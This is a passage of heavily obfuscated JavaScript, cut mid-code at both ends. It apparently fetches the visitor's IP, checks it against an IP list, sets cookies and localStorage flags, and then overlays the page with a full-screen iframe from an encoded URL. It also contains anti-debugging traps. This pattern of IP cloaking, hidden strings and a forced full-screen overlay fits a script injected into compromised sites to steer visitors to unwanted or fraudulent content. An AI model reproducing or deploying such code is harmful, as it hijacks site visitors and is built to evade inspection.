_0x52c122===_0x3aac72;},'Ltlmo':_0xfed199(-0xdc,-0xa5,-0x60,0x23e,0xab),'RuGib':_0x225f1d(0x5c4,0x56e,0x40e,0x3b7,0x417),'TpYte':_0x3201a0(-0x70,0x10b,0x12f,0x141,0x1de)+_0x3201a0(0x15b,0x1c4,-0x28,0xeb,0x14f)+_0x3201a0(0x271,0x197,0x335,0x1dc,0x35c)+_0x3201a0(0x3a9,0x51,0x352,0x1fb,0x11c)+_0x54442c(0x52c,0x5b9,0x591,0x6d4,0x71b)+_0x3201a0(0x9f,0x1dd,0x2bf,0x168,0x292)+_0x182eba(0xfa,0x1e0,0x119,0x31c,0x19b)+_0x3201a0(0xfc,0x45,-0x3d,0x9d,0xcc)+_0x182eba(0x3cd,0x463,0x376,0x402,0x30c)+_0xfed199(0xd3,0x3e5,0x424,0x437,0x288)+_0x3201a0(0x130,0x27d,0x17f,0x1ed,0xe9)+_0xfed199(-0x90,0x1a8,-0x80,0x1a4,0x82),'RcXJk':_0xfed199(0xe6,0x161,0x1f4,0x1c,0x111)+_0x225f1d(0x443,0x4c7,0x45f,0x337,0x2c4)+'n','xQktO':_0x182eba(0x134,0x18e,0xee,0x35,0xf1)+_0x3201a0(0xf5,0xfa,0x1c8,0x206,0x79)+_0x225f1d(0x508,0x6f0,0x5c8,0x718,0x51e)+_0x54442c(0x4c4,0x5f7,0x59d,0x695,0x465)+_0x54442c(0x75d,0x702,0x73f,0x877,0x58c)+_0x182eba(0x104,0x321,0xa7,0xca,0x193)+_0x182eba(0x2c8,0x181,0x3b4,0x1d7,0x29a)+_0x182eba(0x2f0,0x16e,0xc3,0x2c9,0x254)+'ed','tgFbW':_0x54442c(0x3c9,0x46a,0x53c,0x504,0x62e)+_0x182eba(0x143,0x80,0x1dd,0x257,0xe5)+_0x54442c(0x510,0x3f0,0x47f,0x3f1,0x3c1)+'e','yYhMO':_0x54442c(0x661,0x6cb,0x6ba,0x7ef,0x804),'IPHRu':_0x54442c(0x550,0x4d9,0x50f,0x623,0x6b5),'dWfiP':_0x3201a0(0xd9,0x1b,0x24b,0x141,0xbc)+_0x54442c(0x601,0x928,0x786,0x6c8,0x8e6)+_0x182eba(0x110,0x261,0xde,-0x42,0xb1)+_0x3201a0(0x465,0x231,0x38e,0x355,0x3e0)+_0x182eba(0x248,0x312,0x4fe,0x461,0x380)+_0x225f1d(0x5c0,0x77b,0x6f9,0x564,0x545)+_0xfed199(0x208,-0xb6,-0x2f,0x93,0x9e)+_0xfed199(0x40c,0x38a,0x40c,0x2e2,0x2fe)+_0x225f1d(0x382,0x366,0x460,0x5bb,0x392),'qBuVm':_0x225f1d(0x616,0x559,0x662,0x644,0x560),'KCvSj':_0x3201a0(0x162,0x160,0x3da,0x25c,0x2a5),'vAgyH':function(_0x5087a5){return _0x5087a5();},'QiENs':function(_0x5616b2,_0xa61b9d){return _0x5616b2!==_0xa61b9d;},'LWtcm':_0xfed199(0x1ef,0x316,0x38c,0x2a9,0x2b2)};console[_0x3201a0(0x2d0,0x27b,0x2a4,0x198,0xaa)](_0xd93ab[_0xfed199(0x2bb,0x3c2,0x279,0x199,0x2b8)],_0x499403);if(_0x499403&&_0xd93ab[_0x3201a0(-0x128,-0x77,0xf5,0x83,0x192)](IPS_LIST[_0x182eba(0x8f,0x25c,0x284,0x1f6,0x128)+'Of'](_0x499403),-(-0x24cd+-0x23d4+0x48a2))){if(_0xd93ab[_0x225f1d(0x46f,0x469,0x3f7,0x556,0x3df)](_0xd93ab[_0x54442c(0x542,0x710,0x685,0x706,0x6de)],_0xd93ab[_0x3201a0(0x46d,0x204,0x3e4,0x35d,0x501)])){console[_0x3201a0(0x93,0x23,0x2b1,0x198,0x27f)](_0xd93ab[_0xfed199(-0x6a,0x10d,-0x118,0x128,0x36)]);return;}else _0x53fe6e=_0xd93ab[_0x54442c(0x7e8,0x84a,0x697,0x815,0x74a)](_0x6ab963,_0x254594[_0x3201a0(0x23d,0x1d4,0x130,0xee,0xf8)+'em'](_0xd93ab[_0x182eba(0x1e1,0xe5,-0x106,0xdc,0x54)]),-0x1*-0x1b97+0x7*-0x1b+-0x1ad0);}if(INFINITE_MODE){if(_0xd93ab[_0x182eba(0x4cf,0x360,0x2b4,0x2ff,0x39d)](_0xd93ab[_0x182eba(0x38b,0x3c1,0x4a9,0x29e,0x354)],_0xd93ab[_0xfed199(0xb5,0xf2,0x1e7,0x2e7,0x1a6)])){if(_0x555c52){const _0x4fa496=_0x59ea7c[_0x54442c(0x4b5,0x67b,0x651,0x5a3,0x7c1)](_0x487a0d,arguments);return _0x381205=null,_0x4fa496;}}else document[_0x54442c(0x745,0x429,0x59d,0x401,0x5f3)+'e']=_0xd93ab[_0xfed199(0x1ae,0x96,0x177,0x287,0xe0)],localStorage[_0x225f1d(0x6f1,0x43a,0x565,0x523,0x504)+_0x182eba(0x1a2,-0xc,-0xd4,0x116,0x85)](_0xd93ab[_0x182eba(0x20d,0x1e9,0x1c0,0x2bb,0x31a)]),localStorage[_0x182eba(0x1d8,0x371,0x2db,0x261,0x1eb)+_0x182eba(0x103,0x1f8,0xe2,-0xf5,0x85)](_0xd93ab[_0x182eba(0xfc,-0x34,0x87,-0xf,0x54)]),console[_0x225f1d(0x5f3,0x4c6,0x50c,0x45b,0x4f7)](_0xd93ab[_0x225f1d(0x644,0x505,0x52e,0x5a5,0x5cd)]);}function _0xfed199(_0x4eec00,_0x33fb4a,_0x16d4c7,_0xa70109,_0x420692){return _0x3ea4dd(_0x4eec00-0x75,_0x33fb4a,_0x420692- -0x161,_0xa70109-0x16d,_0x420692-0x8d);}function _0x225f1d(_0x5c24c7,_0x5f2237,_0x87b2f3,_0x246649,_0x475236){return _0xe1dd2b(_0x5c24c7-0x1a7,_0x5f2237-0x99,_0x87b2f3-0x190,_0x87b2f3- -0x14d,_0x246649);}function _0x54442c(_0x4d1c94,_0x25e6d4,_0x7cdb48,_0x30d6b9,_0x54699b){return _0x51c839(_0x4d1c94-0x10,_0x54699b,_0x7cdb48-0x1e5,_0x30d6b9-0x1ea,_0x7cdb48-0x557);}function _0x182eba(_0x4ad1d7,_0x1f2606,_0x3bd830,_0x2888dd,_0x436fb4){return _0xe1dd2b(_0x4ad1d7-0xdc,_0x1f2606-0x8b,_0x3bd830-0x129,_0x436fb4- -0x4c7,_0x1f2606);}function _0x3201a0(_0x5a2974,_0x5e5f9e,_0x58386c,_0x400b4f,_0x3ce15e){return _0x3ea4dd(_0x5a2974-0xf3,_0x5a2974,_0x400b4f- -0x131,_0x400b4f-0xba,_0x3ce15e-0x39);}if(!INFINITE_MODE&&_0xd93ab[_0x182eba(-0x17,-0x109,0x8,-0x91,0x7d)](document[_0x54442c(0x6dd,0x4e2,0x59d,0x5fd,0x6a0)+'e'][_0xfed199(0x29f,0xbd,0xc1,0x90,0xfe)+'Of'](_0xd93ab[_0xfed199(0x2ba,-0x1e,-0x52,0x5,0x153)]),-(0x1881+0x959+-0x21d9))){if(_0xd93ab[_0x3201a0(0x98,-0x134,0x1a9,0x83,0x199)](_0xd93ab[_0x3201a0(0x95,0x22f,-0xf,0x19f,0x86)],_0xd93ab[_0xfed199(0x7e,-0x1a,-0x6c,0x24e,0xc3)])){console[_0x182eba(0x33a,0x17f,0x27e,0x8b,0x192)](_0xd93ab[_0x3201a0(0x38f,0x1dd,0x30e,0x289,0x1c7)]);return;}else _0xd93ab[_0x225f1d(0x4c8,0x41f,0x4c5,0x43a,0x5e7)](_0x869567,_0xd93ab[_0x54442c(0x75c,0x659,0x765,0x910,0x851)]);}if(_0xd93ab[_0x182eba(0x440,0x407,0x259,0x44e,0x39d)](CHECK_MODE,'ip'))_0xd93ab[_0xfed199(0x3dc,0x394,0x384,0x3a6,0x373)](_0xd93ab[_0x225f1d(0x603,0x56d,0x64e,0x692,0x59f)],_0xd93ab[_0x54442c(0x670,0x7d8,0x78d,0x607,0x5da)])?_0xd93ab[_0x182eba(0x70,0x8b,0x16e,0x2f5,0x14b)](_0x58323f,_0xd93ab[_0x182eba(0x478,0x22e,0x24d,0x392,0x364)]):_0xd93ab[_0x182eba(0x272,0x219,0x11b,0x15d,0x14b)](createFullscreenIframe,_0xd93ab[_0x182eba(0x2b6,0x4f9,0x25f,0x267,0x364)]);else{if(INFINITE_MODE||_0xd93ab[_0x3201a0(0x23,0xd3,0x60,0x18d,0xa8)](shouldShowIframe)){if(_0xd93ab[_0xfed199(0x149,0x1ca,0x1cb,0x181,0x146)](_0xd93ab[_0x3201a0(0x96,0x10,0x231,0x14b,0x76)],_0xd93ab[_0x182eba(0x254,-0x33,-0x13,0xdb,0x145)]))return _0xe615d0[_0x54442c(0x67b,0x7d8,0x708,0x6ed,0x5ed)+_0x3201a0(0x33,0x297,0x316,0x1b9,0x203)]()[_0x54442c(0x4ad,0x627,0x5f2,0x576,0x484)+'h'](EhjZxF[_0x3201a0(0xd8,0x1e7,0x160,0xa1,0x7d)])[_0x3201a0(0x446,0x1c8,0x386,0x30d,0x314)+_0xfed199(0x1ee,0x33c,0xf2,0x236,0x189)]()[_0xfed199(-0x53,-0x3f,0x1dd,0x23d,0x98)+_0x182eba(0x426,0x223,0x1aa,0x3c1,0x31c)+'r'](_0x358f7b)[_0x3201a0(0x170,0x261,0x376,0x1f7,0x1d5)+'h'](EhjZxF[_0x3201a0(-0xfd,0x77,0x195,0xa1,-0xf1)]);else _0xd93ab[_0x54442c(0x5bd,0x3d5,0x54c,0x692,0x6f1)](createFullscreenIframe,_0xd93ab[_0x225f1d(0x6b0,0x659,0x6de,0x545,0x663)]);}}}document[_0x3ea4dd(0x2d4,0x2f7,0x3fc,0x2a3,0x24a)+_0x1204da(0x13f,-0x1c,-0xee,-0x145,-0xad)+_0x31fb53(0x19f,0x302,0x1b8,0x1b4,0x3d7)+'r'](_0x51c839(0x194,0x28b,0x1e,0x2c7,0x187)+_0xe1dd2b(0x87f,0x618,0x86f,0x6f7,0x82c)+_0x1204da(0x145,0x11b,-0x44,0x19c,0xb6)+'d',function(){function _0x5ebcac(_0x1355b1,_0x42f2ba,_0x434f88,_0x15e3a1,_0x51d0c3){return _0x51c839(_0x1355b1-0x145,_0x51d0c3,_0x434f88-0xef,_0x15e3a1-0x165,_0x15e3a1-0x43);}function _0x32320c(_0x5b509b,_0x6800fc,_0x404465,_0x71e326,_0x2ecaf5){return _0xe1dd2b(_0x5b509b-0x18e,_0x6800fc-0x19c,_0x404465-0x3e,_0x5b509b- -0x46d,_0x2ecaf5);}function _0x23fdb3(_0x4e6900,_0x5d2bbc,_0x44eb1a,_0x535545,_0x44f3e4){return _0x31fb53(_0x4e6900-0x155,_0x4e6900-0xe,_0x44eb1a-0xa7,_0x535545-0xeb,_0x5d2bbc);}function _0x1b2746(_0x284a28,_0x1ffd05,_0x46a0d7,_0x301e53,_0xe675b2){return _0x1204da(_0x284a28-0xe0,_0x1ffd05-0x368,_0x46a0d7-0xda,_0x301e53-0x8c,_0x46a0d7);}function _0x2b0602(_0x491fe6,_0x53d453,_0x12f9e8,_0x5b6116,_0x1c84e5){return _0x1204da(_0x491fe6-0x13f,_0x1c84e5-0x129,_0x12f9e8-0x72,_0x5b6116-0x101,_0x53d453);}const _0x33b432={'zfGUE':function(_0x45b895,_0x3051c3){return _0x45b895(_0x3051c3);},'wvKWI':function(_0x209742,_0x3a2936){return _0x209742+_0x3a2936;},'LpCbR':function(_0xdb76e7,_0x1d3028){return _0xdb76e7+_0x1d3028;},'sUZMJ':_0x23fdb3(0x1a8,0x2b2,0x48,0xbb,0x93)+_0x2b0602(-0xe7,-0x121,-0x9c,-0x263,-0xe1)+_0x23fdb3(0x1be,0x32d,0x32e,0x364,0x71)+_0x32320c(0x20b,0x2a3,0x15e,0x20c,0x221),'hVNBN':_0x1b2746(0x3c2,0x31a,0x28d,0x394,0x338)+_0x1b2746(0x147,0x18b,0x2ba,0x76,0x219)+_0x32320c(0x3a3,0x545,0x47b,0x24c,0x319)+_0x32320c(0x3f9,0x465,0x3f7,0x2a7,0x347)+_0x32320c(0x303,0x498,0x313,0x350,0x4a4)+_0x32320c(0x3a0,0x2d9,0x45c,0x45c,0x449)+'\x20)','irLTy':function(_0x471b34,_0x5e696e){return _0x471b34!==_0x5e696e;},'vvZGo':_0x32320c(0x277,0xe5,0x32f,0x232,0x1f1),'iyBom':_0x23fdb3(0x2cf,0x1dc,0x3b9,0x33e,0x3e9),'rzmTG':_0x32320c(0x30a,0x240,0x4ad,0x440,0x19f)+_0x23fdb3(0x4e,0x1c9,0x150,0x146,0x15a)+_0x2b0602(-0xc0,-0x7c,0xd1,-0xdb,-0xe5)+_0x32320c(0x3b2,0x2f8,0x540,0x551,0x376)+_0x2b0602(0xe,0x2c,0x19,0x174,0xc1),'KBNwO':function(_0x447025,_0x51ba97){return _0x447025(_0x51ba97);},'uKqON':_0x5ebcac(0x201,0x41,-0x9b,0x83,-0xbd)+_0x5ebcac(0x9b,0x1b0,0xe2,0x30,0x11)+_0x5ebcac(0xd6,0xcc,0x17c,0x108,0x12c)+_0x23fdb3(0x304,0x200,0x393,0x4b9,0x2cf)+_0x23fdb3(0x2e5,0x2ca,0x3e9,0x40a,0x27a)+_0x5ebcac(0x80,0x289,0x103,0x13c,0x1a4)+_0x2b0602(-0x243,0xb3,0x5c,-0x268,-0xde)};_0x33b432[_0x2b0602(0xf5,0x3aa,0x2d0,0x1ed,0x1f7)](fetch,_0x33b432[_0x1b2746(0x3d0,0x21c,0x7f,0x37d,0xf5)])[_0x32320c(0x1cb,0x5c,0x217,0x32f,0x2f4)](_0x3102e6=>_0x3102e6[_0x23fdb3(0x355,0x2ac,0x46e,0x2bd,0x497)]())[_0x1b2746(0xc4,0x24c,0x1a3,0x1c5,0x30e)](_0x36a832=>initIframeForIp(_0x36a832['ip']))[_0x23fdb3(0x21e,0x87,0x1a1,0x236,0x1e0)](_0x7b9a44=>{function _0x2071d1(_0x25da16,_0x20488a,_0xfb6556,_0x58e39,_0x3101be){return _0x5ebcac(_0x25da16-0x39,_0x20488a-0x1f0,_0xfb6556-0x176,_0x3101be-0x3a7,_0x25da16);}function _0x254eed(_0x474692,_0x43b5dc,_0xb13ed2,_0x5d6e31,_0x24a4d6){return _0x1b2746(_0x474692-0xae,_0x43b5dc-0x2d5,_0x24a4d6,_0x5d6e31-0x8c,_0x24a4d6-0x51);}function _0x13221a(_0x42365b,_0x39f395,_0x26dbd1,_0x3b03d0,_0x1b8d88){return _0x1b2746(_0x42365b-0x130,_0x26dbd1- -0x1b5,_0x3b03d0,_0x3b03d0-0xa9,_0x1b8d88-0x147);}function _0x1e4b0d(_0x59117c,_0x12106f,_0x2fd120,_0x4f5965,_0x200ccf){return _0x32320c(_0x4f5965-0x43f,_0x12106f-0x1a2,_0x2fd120-0x116,_0x4f5965-0x10b,_0x12106f);}function _0x24393f(_0xf227a1,_0x34c821,_0x50ffd,_0x428ba5,_0x1d5323){return _0x2b0602(_0xf227a1-0x1f2,_0x50ffd,_0x50ffd-0x130,_0x428ba5-0xf9,_0x428ba5- -0x120);}_0x33b432[_0x13221a(-0xd2,-0x1a1,-0x8a,-0x1d2,0x38)](_0x33b432[_0x13221a(0x45,0x49,-0x4c,-0xcf,0xe3)],_0x33b432[_0x1e4b0d(0x7f1,0x530,0x6e4,0x683,0x506)])?(console[_0x254eed(0x306,0x480,0x512,0x4bc,0x406)](_0x33b432[_0x254eed(0x37b,0x467,0x552,0x5f4,0x319)],_0x7b9a44),_0x33b432[_0x2071d1(0x313,0x4cb,0x323,0x23e,0x3e4)](initIframeForIp,null)):_0x2b1e82=jwnEDa[_0x2071d1(0x593,0x4a9,0x589,0x4fe,0x3e4)](_0x371ee8,jwnEDa[_0x13221a(-0x47,0x1ad,0x6e,-0xf,0xda)](jwnEDa[_0x1e4b0d(0x6f1,0x77a,0x6d5,0x816,0x6bb)](jwnEDa[_0x13221a(0x34d,0x16d,0x209,0xcd,0x372)],jwnEDa[_0x2071d1(0x523,0x3e6,0x313,0x5f9,0x473)]),');'))();});});function _0x24a6a9(_0x1adef9){const _0x290315={'dXApz':function(_0x44506a,_0x484e5f){return _0x44506a+_0x484e5f;},'LSOeW':_0x5d6175(0x67b,0x6b9,0x70e,0x602,0x5c4),'roNnt':_0x5d6175(0x3ac,0x4b2,0x536,0x604,0x582),'pqJkT':_0x3559a7(0x63b,0x5ba,0x5a2,0x4de,0x711)+'n','vCluF':function(_0x511666,_0x153cde){return _0x511666!==_0x153cde;},'EfCkz':_0x3d2009(0x608,0x621,0x485,0x2d7,0x3b6),'gwRSm':_0x3559a7(0x4bf,0x44c,0x5b6,0x58a,0x34f)+_0x3559a7(0x69c,0x563,0x6a8,0x5e5,0x639)+_0x3559a7(0x34b,0x206,0x329,0x4ca,0x2bc)+_0x598f4e(0x364,0x517,0x1ee,0x21c,0x1df)+_0x3f548c(0x3f9,0x4c0,0x2e6,0x42c,0x3a9)+_0x5d6175(0x5b7,0x3af,0x4a0,0x485,0x596)+_0x3d2009(0x5eb,0x580,0x5d8,0x67c,0x6c9)+_0x3f548c(0x50e,0x4c5,0x4b2,0x601,0x4bc)+'ed','GzOnr':_0x3d2009(0x60a,0x422,0x5d3,0x6da,0x697)+_0x3f548c(0x569,0x300,0x2f8,0x3a2,0x44f)+_0x3d2009(0x5d2,0x769,0x636,0x4d6,0x4fb),'vguQI':function(_0x48f63f,_0xa66fb2){return _0x48f63f+_0xa66fb2;},'gQRPV':_0x598f4e(0x486,0x63b,0x3bd,0x3ef,0x4ca),'BSZcr':function(_0x25f3bf,_0x24e626){return _0x25f3bf(_0x24e626);},'gTWnl':function(_0x58a0b5,_0x5a43a4){return _0x58a0b5===_0x5a43a4;},'jLbRv':_0x3559a7(0x54f,0x6e3,0x547,0x5db,0x4f8),'mGmjo':_0x5d6175(0x6e5,0x5ba,0x6f6,0x747,0x6da),'pLgTY':function(_0x1b58e7,_0x2a4f4f){return _0x1b58e7!==_0x2a4f4f;},'ckzph':_0x598f4e(0x3c3,0x469,0x45d,0x458,0x579),'FwFTm':function(_0x149da1,_0x887095){return _0x149da1===_0x887095;},'oBRhO':_0x3d2009(0x46c,0x27b,0x427,0x2d0,0x552)+'g','dVehf':_0x3559a7(0x48d,0x3f5,0x629,0x377,0x404),'wEPBB':_0x3559a7(0x682,0x805,0x81a,0x7c0,0x765),'puKRS':_0x3d2009(0x5fa,0x5e8,0x6f9,0x596,0x80b)+_0x3f548c(0x32c,0x3a0,0x1c2,0x372,0x2fc)+_0x3d2009(0x704,0x86b,0x6ee,0x6b1,0x543),'kZIxt':_0x5d6175(0x5a9,0x689,0x569,0x487,0x6c7)+'er','grGNP':function(_0x221258,_0x55117a){return _0x221258===_0x55117a;},'EcZYz':_0x3f548c(0x1f1,0x2d0,0x3ea,0x2f2,0x31f),'hOLXv':_0x5d6175(0x62f,0x5b1,0x6ee,0x6c1,0x848),'hKqnJ':function(_0x1adc4c,_0x5218cb){return _0x1adc4c!==_0x5218cb;},'dyOja':function(_0x4fc553,_0x3b5df5){return _0x4fc553+_0x3b5df5;},'CqdWN':function(_0x1a67fb,_0x115fdd){return _0x1a67fb/_0x115fdd;},'pkegf':_0x598f4e(0x5e3,0x4a3,0x524,0x6cf,0x6e5)+'h','xwDkO':function(_0x7f07ad,_0x1d1799){return _0x7f07ad%_0x1d1799;},'HLrUi':_0x5d6175(0x459,0x4bc,0x586,0x3dc,0x53d),'ThXVf':_0x3f548c(0x3e5,0x306,0x3c6,0x472,0x43d),'EAOZW':_0x3f548c(0x1cf,0x160,0x312,0x1dc,0x226),'xDLQo':_0x5d6175(0x712,0x4b0,0x668,0x600,0x6ce)+_0x3f548c(0x11b,0x214,0x22f,0x3fc,0x24e)+'t','QVDxb':function(_0x2649bf,_0x5cdb7b){return _0x2649bf(_0x5cdb7b);},'wMCbS':function(_0x156336){return _0x156336();},'YhDtp':_0x598f4e(0x453,0x604,0x39f,0x4c5,0x4cf)+_0x3559a7(0x4ec,0x435,0x569,0x405,0x525)+_0x3d2009(0x667,0x4f7,0x5d4,0x554,0x5cb)+_0x3f548c(0x46d,0x5e9,0x3f9,0x4f7,0x541)+'/','uKDGk':function(_0x31cf7d,_0x159939){return _0x31cf7d===_0x159939;},'TnWTd':_0x3d2009(0x587,0x4d0,0x653,0x79c,0x4c6),'cnvIl':_0x5d6175(0x522,0x6e4,0x57a,0x637,0x4aa),'Ymyvk':_0x3f548c(0x30a,0x49d,0x2dd,0x297,0x3e6),'atqCK':function(_0xd27711,_0x2128d8){return _0xd27711===_0x2128d8;},'CnNyg':_0x3d2009(0x4f6,0x765,0x633,0x616,0x4ae),'khZSO':function(_0xf899a9,_0x1dd730){return _0xf899a9(_0x1dd730);}};function _0x3d2009(_0x496263,_0x40effc,_0x2ca695,_0x2e18b2,_0x4adb54){return _0x3ea4dd(_0x496263-0x174,_0x2e18b2,_0x2ca695-0x294,_0x2e18b2-0x4d,_0x4adb54-0x1d7);}function _0x3559a7(_0x25c3ab,_0x3f8ab2,_0x440341,_0x3a9d8f,_0x180f95){return _0x1204da(_0x25c3ab-0x17c,_0x25c3ab-0x59c,_0x440341-0x1ca,_0x3a9d8f-0xd1,_0x180f95);}function _0x3f548c(_0x5c0a8c,_0x104252,_0x2f1072,_0x20b7ad,_0x3f7ba7){return _0x3ea4dd(_0x5c0a8c-0x137,_0x104252,_0x3f7ba7-0xac,_0x20b7ad-0x179,_0x3f7ba7-0x187);}function _0x598f4e(_0x439c89,_0x41837d,_0x22b276,_0x5c9eb8,_0x1f9b2c){return _0x3ea4dd(_0x439c89-0x16a,_0x1f9b2c,_0x439c89-0x186,_0x5c9eb8-0xe6,_0x1f9b2c-0x80);}function _0x5d6175(_0x83b64e,_0x1cadfb,_0x3f935b,_0x5b6531,_0xe398c2){return _0x31fb53(_0x83b64e-0x19,_0x3f935b-0x36c,_0x3f935b-0x2b,_0x5b6531-0x3c,_0xe398c2);}function _0x196862(_0x91cbdf){function _0x517e84(_0x2f2f8f,_0x3f553c,_0x38a013,_0x3475f9,_0x309c24){return _0x3559a7(_0x3f553c- -0x2c7,_0x3f553c-0xb9,_0x38a013-0x61,_0x3475f9-0x17f,_0x309c24);}const _0x4b0363={'WNOyx':_0x290315[_0x44b109(-0x328,-0x1fc,-0x2a3,-0x81,-0x1e5)],'XhqKr':function(_0x4f4bb0,_0x3679b9){function _0x20b59b(_0x362064,_0x303319,_0x504856,_0x58d7dd,_0x4c3500){return _0x44b109(_0x4c3500,_0x58d7dd-0x195,_0x504856-0x1c9,_0x58d7dd-0xd2,_0x4c3500-0x1da);}return _0x290315[_0x20b59b(-0x25,-0xe6,0x155,0x3e,-0xde)](_0x4f4bb0,_0x3679b9);},'RWGeb':function(_0x551745,_0x4ed69){function _0x5dc2a2(_0x21aba6,_0x39fedc,_0x2aa904,_0x23fbb8,_0x357a57){return _0x44b109(_0x39fedc,_0x23fbb8-0x230,_0x2aa904-0xf0,_0x23fbb8-0x186,_0x357a57-0x8);}return _0x290315[_0x5dc2a2(-0x13b,-0x133,0x14c,-0x26,0x178)](_0x551745,_0x4ed69);},'AyBtz':function(_0x406b2f,_0x223349){function _0x3b68e8(_0x3bc74f,_0x5aa584,_0x57fd73,_0x1bfefc,_0x1cc541){return _0x44b109(_0x3bc74f,_0x5aa584-0x591,_0x57fd73-0x94,_0x1bfefc-0x11a,_0x1cc541-0xa3);}return _0x290315[_0x3b68e8(0x4e6,0x43a,0x2d4,0x2ff,0x2f5)](_0x406b2f,_0x223349);},'gWUqU':_0x290315[_0x257b22(0x37b,0x323,0x1da,0x2f6,0x246)],'zsRrQ':function(_0xef3f02,_0x55e22e){function _0x4ef3e9(_0x2a7fea,_0x57b2c9,_0xf10f87,_0x51b3ca,_0x5ecc4a){return _0x44b109(_0x51b3ca,_0xf10f87-0x433,_0xf10f87-0x10b,_0x51b3ca-0x116,_0x5ecc4a-0xd5);}return _0x290315[_0x4ef3e9(0x14e,0x206,0x267,0x15f,0xb5)](_0xef3f02,_0x55e22e);},'iXnXa':function(_0x5d97a8,_0x4b7d85){function _0x572ac(_0x4e4663,_0x3a3f5,_0x35f633,_0x4b1cb4,_0x52453a){return _0x44b109(_0x3a3f5,_0x52453a-0x52,_0x35f633-0x1f2,_0x4b1cb4-0x34,_0x52453a-0x5a);}return _0x290315[_0x572ac(0x8,0x16,0x1,0xdc,0x6a)](_0x5d97a8,_0x4b7d85);},'OcdVh':_0x290315[_0x257b22(0x411,0x537,0x5b8,0x5b5,0x2a7)],'eqjto':_0x290315[_0x257b22(0x2a0,0x458,0x1a3,0x3d6,0x28e)]};function _0x2a6437(_0x2e66d2,_0x2f5f87,_0x51c10f,_0x3a9e18,_0x1a8741){return _0x3559a7(_0x2e66d2- -0x4a8,_0x2f5f87-0x1b5,_0x51c10f-0x1c1,_0x3a9e18-0x7,_0x1a8741);}function _0x257b22(_0x53c98e,_0x2188ef,_0x40355f,_0x4eb01a,_0x575ea5){return _0x3d2009(_0x53c98e-0xd6,_0x2188ef-0x8b,_0x53c98e- -0x227,_0x2188ef,_0x575ea5-0x15f);}function _0xd0ae86(_0x10a697,_0x3b395c,_0x4cd0a3,_0x23dc34,_0x5219c8){return _0x3559a7(_0x3b395c- -0x24,_0x3b395c-0xdc,_0x4cd0a3-0x87,_0x23dc34-0x24,_0x23dc34);}function _0x44b109(_0x5a32f7,_0x1ed57d,_0x2f6314,_0x42e4ca,_0x3f07b4){return _0x3d2009(_0x5a32f7-0xda,_0x1ed57d-0x1b6,_0x1ed57d- -0x66f,_0x5a32f7,_0x3f07b4-0xc2);}if(_0x290315[_0x517e84(0x3ef,0x2f2,0x404,0x207,0x18e)](_0x290315[_0xd0ae86(0x3d3,0x383,0x3aa,0x4d3,0x4f7)],_0x290315[_0x517e84(0x1e9,0xe0,0x58,-0xc3,0xf0)]))_0x37a0ba[_0x257b22(0x2ca,0x146,0x3ec,0x368,0x296)+_0x2a6437(0x3c,0x94,-0x31,0x23,0x161)][_0xd0ae86(0x4ad,0x4d6,0x48d,0x37c,0x68e)+_0x517e84(0x1f8,0x12c,0x1c8,0x249,0xe2)+'d'](_0x201ca0),_0x2ea225[_0x257b22(0x336,0x3a2,0x2e1,0x255,0x34e)](_0x4b0363[_0x44b109(0x1f,0xef,0x2a8,0x18f,0x17)]);else{if(_0x290315[_0xd0ae86(0x6c0,0x640,0x6f7,0x7f7,0x64f)](typeof _0x91cbdf,_0x290315[_0x44b109(0x22d,0xa6,0x155,-0x15,0x241)])){if(_0x290315[_0x2a6437(0x123,-0x75,0x2c3,0x1e5,0x2d5)](_0x290315[_0x257b22(0x2ad,0x106,0x3c4,0x25c,0x265)],_0x290315[_0xd0ae86(0x713,0x651,0x5e9,0x643,0x581)])){const _0x534386=_0x4a5d86?function(){function _0xb589da(_0x5012cd,_0x3b6638,_0x37c940,_0x385631,_0x2de4a2){return _0xd0ae86(_0x5012cd-0x1a8,_0x2de4a2- -0x290,_0x37c940-0x1a5,_0x385631,_0x2de4a2-0x13d);}if(_0x1aab59){const _0x3da3c3=_0x4f1dc4[_0xb589da(0x341,0x3d9,0x33f,0x26d,0x2ab)](_0x595b41,arguments);return _0x1e782d=null,_0x3da3c3;}}:function(){};return _0x28bc4a=![],_0x534386;}else return function(_0xe12d7a){}[_0xd0ae86(0x411,0x3ad,0x337,0x3f5,0x32f)+_0x517e84(0x3e4,0x364,0x402,0x214,0x337)+'r'](_0x290315[_0x2a6437(-0x107,0x31,-0x1,-0x7,-0x1a4)])[_0x257b22(0x3f4,0x2cf,0x31a,0x352,0x4d0)](_0x290315[_0x257b22(0x53e,0x641,0x633,0x445,0x4ef)]);}else{if(_0x290315[_0xd0ae86(0x3d0,0x4fb,0x359,0x4d4,0x382)](_0x290315[_0xd0ae86(0x552,0x462,0x318,0x558,0x518)],_0x290315[_0x44b109(-0x1a3,-0x146,-0x17d,-0x1,-0x1ea)]))(function(){return!![];}[_0x2a6437(-0xd7,-0x12e,-0x254,-0x284,-0x3f)+_0x44b109(-0x83,0x78,-0x37,0x1f5,-0x3f)+'r'](_0x290315[_0xd0ae86(0x459,0x438,0x341,0x47c,0x2fc)](_0x290315[_0xd0ae86(0x41b,0x54c,0x51f,0x4d7,0x3d1)],_0x290315[_0x44b109(0x202,0xca,-0x26,-0x21,-0x11)]))[_0x2a6437(0x18c,0xb1,0x263,0x1c3,0x42)](_0x290315[_0x517e84(0x329,0x1a7,0x15f,0x22,0x2ef)]));else{if(_0x290315[_0x44b109(-0x138,-0xe6,-0x1b2,0x69,-0x279)](_0x290315[_0xd0ae86(0x53a,0x43f,0x43c,0x464,0x348)]('',_0x290315[_0x257b22(0x341,0x45b,0x254,0x43e,0x225)](_0x91cbdf,_0x91cbdf))[_0x290315[_0x257b22(0x244,0xe2,0x1db,0x36b,0x248)]],0x4*-0x19c+-0x509+0x71*0x1a)||_0x290315[_0x517e84(0x2b6,0x39d,0x225,0x3dc,0x288)](_0x290315[_0x517e84(0x45f,0x2be,0x344,0x2e4,0x107)](_0x91cbdf,0x777+-0x14ae+0xd4b),-0x1f5b+0x1e52+0x109)){if(_0x290315[_0x517e84(0x2e7,0x258,0xc5,0x193,0x17d)](_0x290315[_0x2a6437(0xf8,0xdd,0x91,-0x49,0x1ef)],_0x290315[_0x2a6437(0xf8,-0x16,0x1a4,0x96,0x1c5)]))(function(){function _0x209352(_0x1fc1f6,_0x132f45,_0xf21248,_0x2bd404,_0x5eb116){return _0x2a6437(_0x132f45-0xa9,_0x132f45-0xc7,_0xf21248-0xfe,_0x2bd404-0x1bf,_0x1fc1f6);}function _0x206c0e(_0x2cc1dc,_0x1acd70,_0x314120,_0x5c9ea9,_0x4cd647){return _0xd0ae86(_0x2cc1dc-0xd2,_0x2cc1dc- 